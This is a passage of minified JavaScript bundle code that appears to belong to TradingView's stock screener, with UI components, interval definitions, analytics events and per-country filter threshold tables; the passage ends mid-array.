i.createElement(l,{reference:t=>{t&&this._items.push({elem:t,index:o,value:e})},key:o,onClick:()=>this._onSelect(o),className:r},e.elem)}))}_onSelect(e){this.props.onSelect&&this.props.onSelect(e,this._items[e].value)}_scrollToItem(e){e.elem.scrollIntoView({block:"center"})}}c.defaultProps={shouldScrollIfNotVisible:!0}},18182:(e,t,o)=>{"use strict";o.d(t,{MatchMedia:()=>n});var i=o(50959);class n extends i.PureComponent{constructor(e){super(e),this._handleChange=()=>{this.forceUpdate()},this.state={
query:window.matchMedia(this.props.rule)}}componentDidMount(){this._subscribe(this.state.query)}componentDidUpdate(e,t){this.state.query!==t.query&&(this._unsubscribe(t.query),this._subscribe(this.state.query))}componentWillUnmount(){this._unsubscribe(this.state.query)}render(){return this.props.children(this.state.query.matches)}static getDerivedStateFromProps(e,t){return e.rule!==t.query.media?{query:window.matchMedia(e.rule)}:null}_subscribe(e){e.addEventListener("change",this._handleChange)}_unsubscribe(e){e.removeEventListener("change",this._handleChange)}}},224743:(e,t,o)=>{"use strict";o.d(t,{globalCloseDelegate:()=>i,globalCloseMenu:()=>n});const i=new(o(251924).Delegate);function n(){i.fire()}},100180:(e,t,o)=>{"use strict";o.d(t,{makeNavigateable:()=>n});var i=o(50959);function n(e){var t;return(t=class extends i.PureComponent{constructor(e){super(e),this._items=this.props.items}componentDidUpdate(e){if(e.command!==this.props.command&&this.props.command)switch(this.props.command.name){case"next":this._next();break;case"prev":this._prev()}e.items!==this.props.items&&(this._items=this.props.items)}render(){return i.createElement(e,{...this.props},this.props.children)}_next(){const{selected:e=-1}=this.props,t=e+1;this._items.length-1>=t?this._navigateTo(t):this._navigateTo(0)}_prev(){const{selected:e=-1}=this.props,t=e-1,o=this._items.length-1;0<=t?this._navigateTo(t):this._navigateTo(o)}_navigateTo(e){this.props.onNavigate&&this.props.onNavigate(e,this._items[e])}}).displayName="Navigateable Component",t}},368337:(e,t,o)=>{"use strict";o.d(t,{makeOverlapable:()=>r});var i=o(50959),n=o(707533);function r(e,t){return class extends i.PureComponent{render(){const{isOpened:o,root:r}=this.props;if(!o)return null;const s=i.createElement(e,{...this.props,ref:this.props.componentRef,zIndex:150});return"parent"===r?s:i.createElement(n.Portal,{shouldTrapFocus:t},s)}}}},320116:(e,t,o)=>{"use strict";o.d(t,{CloseDelegateContext:()=>r});var i=o(50959),n=o(224743);const r=i.createContext(n.globalCloseDelegate)},707533:(e,t,o)=>{"use strict";o.d(t,{Portal:()=>i.Portal,PortalContext:()=>i.PortalContext});var i=o(430495)},670797:(e,t,o)=>{"use strict";o.d(t,{Slot:()=>i.Slot,SlotContext:()=>i.SlotContext});var i=o(692822)},150881:(e,t,o)=>{"use strict";o.d(t,{TouchScrollContainer:()=>c});var i=o(50959),n=o(259142),r=o(650151),s=o(638456);const a=CSS.supports("overscroll-behavior","none");let l=0;const c=(0,i.forwardRef)(((e,t)=>{const{children:o,...r}=e,c=(0,i.useRef)(null);return(0,i.useImperativeHandle)(t,(()=>c.current)),(0,i.useLayoutEffect)((()=>{if(s.CheckMobile.iOS())return l++,null!==c.current&&(a?1===l&&(document.body.style.overscrollBehavior="none"):(0,n.disableBodyScroll)(c.current,{allowTouchMove:d(c)})),()=>{l--,null!==c.current&&(a?0===l&&(document.body.style.overscrollBehavior=""):(0,n.enableBodyScroll)(c.current))}}),[]),i.createElement("div",{ref:c,...r},o)}));function d(e){return t=>{const o=(0,r.ensureNotNull)(e.current),i=document.activeElement;return!o.contains(t)||null!==i&&o.contains(i)&&i.contains(t)}}},
546149:e=>{e.exports={modeTitle:"modeTitle-jsT3S4MA",modeTitleActive:"modeTitleActive-jsT3S4MA",switcherContainer:"switcherContainer-jsT3S4MA"}},297758:e=>{e.exports={link:"link-UIQpLLNs"}},700585:(e,t,o)=>{"use strict";t.operators={less:o.i18next(null,void 0,o(351755)),eless:o.i18next(null,void 0,o(471751)),greater:o.i18next(null,void 0,o(24933)),egreater:o.i18next(null,void 0,o(159393)),crosses:o.i18next(null,void 0,o(137933)),crosses_above:o.i18next(null,void 0,o(4478)),crosses_below:o.i18next(null,void 0,o(314942)),in_range:o.i18next(null,void 0,o(583075)),not_in_range:o.i18next(null,void 0,o(591176)),equal:o.i18next(null,void 0,o(319011)),nequal:o.i18next(null,void 0,o(809621))}},301061:(e,t,o)=>{"use strict";o.d(t,{getBackendUrl:()=>n});const i=()=>window.SCREENER_HOST||"https://scanner.tradingview.com";function n(e,t=e){return Array.isArray(e)?e.length>1?`${i()}/global/`:`${i()}/${t[0]}/`:`${i()}/${t}/`}},815382:(e,t,o)=>{"use strict";o.d(t,{getScreenerIntervals:()=>n});var i=o(444372);function n(){return[{id:"1m",title:i.t(null,{plural:"{number} minutes",count:1,replace:{number:String(1)}},o(532547)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:1},{id:"5m",title:i.t(null,{plural:"{number} minutes",count:5,replace:{number:String(5)}},o(532547)),shortTitle:`5<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:5},{id:"15m",title:i.t(null,{plural:"{number} minutes",count:15,replace:{number:String(15)}},o(532547)),shortTitle:`15<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:15},{id:"30m",title:i.t(null,{plural:"{number} minutes",count:30,replace:{number:String(30)}},o(532547)),shortTitle:`30<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(768430))}</sup>`,value:30},{id:"1h",title:i.t(null,{plural:"{number} hours",count:1,replace:{number:String(1)}},o(844646)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:60},{id:"2h",title:i.t(null,{plural:"{number} hours",count:2,replace:{number:String(2)}},o(844646)),shortTitle:`2<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:120},{id:"4h",title:i.t(null,{plural:"{number} hours",count:4,replace:{number:String(4)}},o(844646)),shortTitle:`4<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(438048))}</sup>`,value:240},{id:"1D",title:i.t(null,{plural:"{number} days",count:1,replace:{number:String(1)}},o(839501)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(38691))}</sup>`,value:null},{id:"1W",title:i.t(null,{plural:"{number} weeks",count:1,replace:{number:String(1)}},o(718396)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(307408))}</sup>`,value:"1W"},{id:"1M",
title:i.t(null,{plural:"{number} months",count:1,replace:{number:String(1)}},o(277186)),shortTitle:`1<sup class="tv-screener-toolbar__interval-sup">${i.t(null,{context:"interval_short"},o(977995))}</sup>`,value:"1M"}]}},813786:(e,t,o)=>{"use strict";o.d(t,{mutateSimpleDate:()=>s});var i=o(150335),n=o(514181),r=o(532442);function s(e){return e&&(0,i.isNumber)(e)?n.dateFormatFunctions["yyyy-MM-dd"]((0,r.getDateFromYYYYMMDD)(e),!0):"—"}},872799:(e,t,o)=>{"use strict";function i(e){return{standalone:Boolean(e.standalone),originalStandalone:Boolean(e.originalStandalone),onWidget:Boolean(e.onWidget)}}function n(e){const t=i(e);return t.standalone&&t.originalStandalone&&!t.onWidget}function r(e){const t=i(e);return t.standalone&&!t.originalStandalone&&!t.onWidget}function s(e){const t=i(e);return!t.standalone&&t.originalStandalone&&!t.onWidget}function a(e){return i(e).onWidget}function l(e){return n(e)?"screener":r(e)?"market":s(e)?"chart":"widget"}o.d(t,{getScreenerPage:()=>l,isChartPage:()=>s,isExternalWidget:()=>a,isMarketPage:()=>r,isScreenerPage:()=>n})},996471:(e,t,o)=>{"use strict";var i;o.d(t,{UserActionState:()=>i}),function(e){e.Click="clicked",e.ApplyFilters="filters_applied",e.Type="typed",e.Slide="slided",e.Drag="drag"}(i||(i={}))},507056:(e,t,o)=>{"use strict";o.d(t,{DispatchContextMenuActionEvent:()=>n});var i=o(996471);class n{constructor(e,t,o){this.event="context_menu_action",this.state=i.UserActionState.Click,this.source=e,this.value=o.toString(),this.location=t}}},264198:(e,t,o)=>{"use strict";o.d(t,{ChangeMarketEvent:()=>i,ChangeMarketSelectionModeEvent:()=>n});class i{constructor(e){this.event="change_market",this.source="market_selector",this.location="toolbar",this.state="",this.value=e}}class n{constructor(e){this.event="change_market_selection_mode",this.source="market_selection_mode_switch",this.location="market_dialog",this.state="",this.value=e}}},319859:(e,t,o)=>{"use strict";o.d(t,{getColumnSetNameForSnowPlow:()=>c,getFilterSetNameForSnowPlow:()=>d,getSnowPlowRefreshInterval:()=>l,initScreenerInstance:()=>s,sendSnowPlowData:()=>a});var i=o(776734),n=o(872799);let r;function s(e){r=e}function a(e){let t="",o="";r&&(t=(0,n.getScreenerPage)(r.screenerBridge),o=r.screenerType);(!r||!(0,n.isExternalWidget)(r.screenerBridge))&&(0,i.getTracker)().then((i=>{i&&i.trackScreenerHighLevel(e,o,t)}))}function l(e){return 1===e?"auto":-1===e?"manual":`${e}`}function c(e){return r.defaultFieldSets.find((t=>t.id===e))?e:"custom"}function d(e){return r.defaultFilterSets.find((t=>t.id===e))?e:"custom"}},781635:(e,t,o)=>{"use strict";o.d(t,{getDefaultMarketForLocale:()=>m,getDefaultStockMarket:()=>g,getExchangesByMarkets:()=>k,getMarketFieldValuesByScreenerType:()=>S,getMarketsByScreenerType:()=>v,getUnavailableWidgetExchangesMap:()=>M,getUnavailableWidgetMarkets:()=>T,marketFilterValues:()=>C});var i=o(798962),n=o(85436);const r=o(140885),s=o(380280),a={},l=new Map([["uae",()=>o.i18next(null,void 0,o(879479))]]);for(const e of s){const t=r[e];if(t&&t.screenerName){
const o=l.has(t.screenerName)?l.get(t.screenerName):()=>(0,i.triesTranslateCountrieName)(t.title);a[t.screenerName]={flag:e,get title(){return o()},stocks:t.exchangesStocks||[],timezone:t.screenerTimezone,group:t.group,country:e}}}const c=o(161379),d={forex:{icon:`<span class="tv-screener-market-select__item-forex">${o(890756)}</span>`,get title(){return o.i18next(null,void 0,o(442370))},stocks:[]}},u={crypto:{icon:`<span class="tv-screener-market-select__item-bitcoin">${c}</span>`,get title(){return o.i18next(null,void 0,o(322929))},stocks:[]}},h="america",p="forex",_="crypto";function m(e,t="stock"){return"forex"===t?p:"crypto"===t?_:(0,n.getMarketByLocale)(e)}function g(){return h}function v(e){return"stock"===e?a:"forex"===e?d:"crypto"===e?u:a}const f={america:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_30d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_60d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_90d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],relative_volume_10d_calc:[0,5,10,15,20,50,75,100],premarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],postmarket_volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],change_abs:[-100,-50,-20,-10,0,10,20,50,100],change:[-50,-20,-10,0,10,20,50],open:[10,20,50,100],close:[10,20,50,100],high:[10,20,50,100],low:[10,20,50,100],gap:[-50,-20,-10,0,10,20,50],price_earnings_ttm:[0,5,10,15,20,25,30,35,40,45,50],price_earnings_to_growth_ttm:[0,1,2,3],price_sales_ratio:[0,5,10,15,20,25,30,35,40,45,50],return_on_assets:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],return_on_equity:[-50,-30,-20,-15,-10,-5,0,5,10,15,20,30,50],debt_to_equity:[.1,.2,.3,.4,.5,.6,.7,.8,.9,1],current_ratio:[0,5,10,15,20,25,30,35,40,45,50],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50],price_book_fq:[0,1,2,3,4,5,6,7,8,9,10],price_book_ratio:[0,1,2,3,4,5,6,7,8,9,10],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50,60,70,80,90,100],beta_1_year:[-2,-1.5,-1,-.5,0,.5,1,1.5,2],operating_margin:[-50,-20,-10,0,10,20,50],earnings_per_share_basic_ttm:[-100,-50,-20,-10,0,10,20,50,100],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10],change_from_open:[-50,-20,-10,0,10,20,50],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],goodwill:[5e7,3e8,2e9,1e10,2e11],net_debt:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_debt:[5e7,3e8,2e9,1e10,2e11],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],return_on_invested_capital:[-100,-50,-20,-10,0,10,20,50,100],after_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],
pre_tax_margin:[-100,-50,-20,-10,0,10,20,50,100],gross_margin:[-100,-50,-20,-10,0,10,20,50,100],dividends_paid:[-2e11,-1e10,-2e9,-3e8,-5e7,0],dividend_yield_recent:[0,5,10,15,20,25,50,100],basic_eps_net_income:[-100,-50,-20,-10,0,10,20,50,100],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],gross_profit_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],number_of_shareholders:[100,500,1e3,1e4,1e5,1e6],float_shares_outstanding:[5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10,2e11],total_assets:[5e7,3e8,2e9,1e10,2e11],total_current_assets:[5e7,3e8,2e9,1e10,2e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11,5e11],total_liabilities_fy:[5e7,3e8,2e9,1e10,2e11],total_liabilities_fq:[5e7,3e8,2e9,1e10,2e11],earnings_per_share_diluted_ttm:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_forecast_next_fq:[-100,-50,-20,-10,0,10,20,50,100],earnings_per_share_fq:[-100,-50,-20,-10,0,10,20,50,100],enterprise_value_ebitda_ttm:[-5e3,-1e3,0,1e3,5e3],enterprise_value_fq:[-2e11,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],eps_surprise_fq:[-100,-50,-20,-10,0,10,20,50,100],eps_surprise_percent_fq:[-30,-20,-15,-10,-5,0,5,10,15,20,30],price_revenue_ttm:[0,5,10,50,100,1e3,5e3,1e4],number_of_employees:[100,500,1e3,1e4,1e5,1e6],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100],last_annual_revenue:[5e7,3e8,2e9,1e10,2e11],CCI20:[-100,-50,-20,-10,0,10,20,50,100],ChaikinMoneyFlow:[-1,-.9,-.8,-.7,-.6,-.5,-.4,-.3,-.2,-.1,0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1],MoneyFlow:[0,5,10,15,25,50,100],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,5e8,75e7]},uk:{average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],current_ratio:[0,5,10,15,20,25,30,35,40,45,50,75,100],total_shares_outstanding_fundamental:[5e6,1e7,5e7,3e8,2e9,1e10,5e10,1e11],dividends_paid:[-2e11,-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11]},india:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],open:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],close:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],high:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],low:[10,20,50,100,200,500,1e3,2e3,5e3,1e4,2e4],quick_ratio:[0,5,10,15,20,25,30,35,40,45,50,100,500],change_from_open:[-20,-10,0,10,20,50],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,3e8,5e8],dividends_paid:[-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],number_of_employees:[100,500,1e3,1e4,1e5,2e5]},spain:{market_cap_basic:[1e7,3e7,5e7,1e8,3e8,5e8,1e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10],change:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],
quick_ratio:[0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,15e9],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],"Volatility.D":[0,5,10,15,20],Mom:[-15,-10,-5,0,5,10,15],goodwill:[5e7,3e8,2e9,1e10,25e9],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],dividends_paid:[-5e9,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],price_revenue_ttm:[0,5,10,50,100]},russia:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7,5e8,1e9],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],low:[10,20,50,100,200,500,1e3,2e3,5e3],gap:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],quick_ratio:[0,1,2,3,4,5,10,15,20],price_free_cash_flow_ttm:[0,5,10,15,20,25,30,35,40,45,50],change_from_open:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],"Volatility.W":[0,5,10,15,20,30,50],"Volatility.M":[0,5,10,15,20,30,50],"Volatility.D":[0,5,10,15,20,30,50],goodwill:[1e7,5e7,3e8,2e9,1e10,1e11],revenue_per_employee:[1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,3e7],dividends_paid:[-15e10,-5e10,-1e10,-2e9,-3e8,-1e8,-5e7,0],gross_profit:[-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,1e5,5e5],last_annual_eps:[-100,-50,-20,-10,0,10,20,50,100,500,1e3]},australia:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,15e10],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0]},brazil:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15,20,50],open:[10,20,50,100,200,500,1e3],close:[10,20,50,100,200,500,1e3],high:[10,20,50,100,200,500,1e3],low:[10,20,50,100,200,500,1e3],earnings_per_share_basic_ttm:[-50,-20,-10,0,10,20,50],change_from_open:[-20,-10,0,10,20],"Volatility.W":[0,5,10,15,20],"Volatility.M":[0,5,10,15,20],goodwill:[5e7,3e8,2e9,1e10],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-1e10,-2e9,-3e8,-1e8,-5e7,0],net_income:[-2e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,1e10,2e10],gross_profit:[-1e8,-5e7,5e7,3e8,2e9,1e10,1e11],total_shares_outstanding_fundamental:[5e7,3e8,2e9,5e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10,1e11],total_revenue:[0,5e7,3e8,2e9,1e10,2e11],price_revenue_ttm:[0,5,10,50,100,1e3],number_of_employees:[100,500,1e3,1e4,1e5],last_annual_eps:[-100,-50,-20,-10,0,10,20]},japan:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12,5e12],price_revenue_ttm:[0,5,10,50,100],relative_volume_10d_calc:[0,5,10,15,20,50],change:[-30,-20,-10,0,10,20,30],open:[10,20,50,100,200,500,1e3,1e4,1e5],close:[10,20,50,100,200,500,1e3,1e4,1e5],
high:[10,20,50,100,200,500,1e3,1e4,1e5],low:[10,20,50,100,200,500,1e3,1e4,1e5],gap:[-20,-10,0,10,20],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,25e9,5e10,1e11,2e11,5e11],change_from_open:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,5,10,15,20,30],"Volatility.M":[0,5,10,15,20,30],"Volatility.D":[0,5,10,15,20,30],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,5e7]},newzealand:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],open:[5,10,20,50],close:[5,10,20,50],high:[5,10,20,50],low:[5,10,20,50],current_ratio:[0,5,10,15,20,25],quick_ratio:[0,5,10,15,20,25],earnings_per_share_basic_ttm:[-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10],ebitda:[5e5,1e6,5e6,1e7,5e7,1e8,5e8,1e9,2e9,5e9,1e10,2e10],change_from_open:[-20,-15,-10,-5,0,5,10,15,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],ATR:[.25,.5,.75,1,1.5,2],Mom:[-5,-4,-3,-2,-1,0,1,2,3,4,5],goodwill:[25e6,5e7,1e8,25e7,5e8,2e9],revenue_per_employee:[5e4,1e5,5e5,75e4,1e6,2e6,5e6],dividends_paid:[-5e9,-2e9,-3e8,-5e7,0],basic_eps_net_income:[-5,-4,-3,-2,-1,0,1,2,3,4,5],net_income:[-5e10,-1e10,-2e9,-3e8,-5e7,5e7,3e8,2e9,5e9],gross_profit:[0,25e6,5e7,25e7,5e8,2e9,1e10],total_shares_outstanding_fundamental:[5e7,3e8,2e9,1e10],total_current_assets:[5e7,3e8,2e9,1e10],total_revenue:[0,5e7,3e8,2e9,1e10,25e9],earnings_per_share_diluted_ttm:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_forecast_next_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],earnings_per_share_fq:[-5,-4,-3,-2,-1,0,1,2,3,4,5],price_revenue_ttm:[0,5,10,50,100],number_of_employees:[100,500,1e3,1e4,5e4],last_annual_eps:[-5,-4,-3,-2,-1,0,1,2,3,4,5],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7]},turkey:{market_cap_basic:[5e6,1e7,5e7,3e8,2e9,1e10,3e10,5e10],relative_volume_10d_calc:[0,1,2,3,4,5,10,15],change:[-20,-15,-10,-5,0,5,10,15,20],gap:[-20,-10,-5,0,5,10,20],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30],"Value.Traded":[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7]},switzerland:{volume:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],average_volume_10d_calc:[5e4,1e5,25e4,5e5,75e4,1e6,2e6,5e6],change:[-20,-15,-10,-5,0,5,10,15,20]},hongkong:{market_cap_basic:[5e7,3e8,2e9,1e10,5e10,1e11,2e11,25e10,5e11,75e10,1e12],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7],average_volume_10d_calc:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7,1e8,25e7]},taiwan:{change:[-10,-9,-8,-7,-6,-5,-4,-3,-2,-1,0,1,2,3,4,5,6,7,8,9,10],"Volatility.W":[0,1,2,3,4,5,10,15,20,30],"Volatility.M":[0,1,2,3,4,5,10,15,20,30],"Volatility.D":[0,1,2,3,4,5,10,15,20,30]},netherlands:{},belgium:{},portugal:{},france:{},mexico:{market_cap_basic:[1e7,5e7,3e8,2e9,1e10,2e11,5e11,1e12,2e12],change:[-30,-20,-15,-10,-5,-4,-3,-2,-1,0,1,2,3,4,5,10,15,20,30],open:[10,20,50,100,200,500,1e3,2e3,5e3],close:[10,20,50,100,200,500,1e3,2e3,5e3],high:[10,20,50,100,200,500,1e3,2e3,5e3],
low:[10,20,50,100,200,500,1e3,2e3,5e3]},canada:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7]},colombia:{},uae:{},nigeria:{},singapore:{},germany:{volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,25e6]},pakistan:{},peru:{},poland:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6]},italy:{},argentina:{volume:[5e4,1e5,2e5,5e5,75e4,1e6,2e6,5e6,1e7]},israel:{},ireland:{},egypt:{},srilanka:{},serbia:{},chile:{},china:{},malaysia:{},morocco:{},ksa:{},bahrain:{},qatar:{},indonesia:{},finland:{},iceland:{},denmark:{},romania:{},hungary:{},sweden:{},slovakia:{},lithuania:{},luxembourg:{},estonia:{},latvia:{},vietnam:{},rsa:{},thailand:{},tunisia:{},korea:{},kenya:{},kuwait:{},norway:{},philippines:{},greece:{},venezuela:{},cyprus:{},bangladesh:{},austria:{},czech:{}},y={forex:{change_abs:[-50,-20,-10,0,10,20,50],change:[-5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,5],bid:[5,10,20,50,100,500,1e3,5e3],ask:[5,10,20,50,100,500,1e3,5e3],open:[5,10,20,50,100,500,1e3,5e3],close:[5,10,20,50,100,500,1e3,5e3],high:[5,10,20,50,100,500,1e3,5e3],low:[5,10,20,50,100,500,1e3,5e3],change_from_open:[-5,-2.5,-1,-.5,-.4,-.3,-.2,-.1,0,-.1,.2,.3,.4,.5,1,2.5,5],"Perf.W":[-50,-20,-10,0,10,20,50],"Perf.1M":[-50,-20,-10,0,10,20,50],"Perf.3M":[-50,-20,-10,0,10,20,50],"Perf.6M":[-50,-20,-10,0,10,20,50],"Perf.Y":[-50,-20,-10,0,10,20,50],"Perf.YTD":[-50,-20,-10,0,10,20,50],"Volatility.W":[0,5,10,15,20,30,50,70],"Volatility.M":[0,5,10,15,20,30,50,70],"Volatility.D":[0,5,10,15,20,30,50,70],ADX:[10,20,30,40,50,60,70,80,90],ATR:[.25,.5,.75,1,1.5,2,2.5,3,3.5,4,4.5,5],Mom:[-30,-20,-15,-10,-5,0,5,10,15,20,30],CCI20:[-100,-50,-20,-10,0,10,20,50,100]}},b={crypto:{market_cap_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],market_cap_diluted_calc:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10,1e11],total_shares_outstanding:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_shares_diluted:[1e6,5e6,1e7,5e7,1e8,5e8,1e9,5e9,1e10,5e10,1e11],total_value_traded:[1e4,1e5,5e5,1e6,1e7,3e8,2e9,1e10,5e10],volume:[5e4,1e5,5e5,75e4,1e6,2e6,5e6,1e7,2e7,5e7],average_volume_10d_calc:[5e4,1e5,5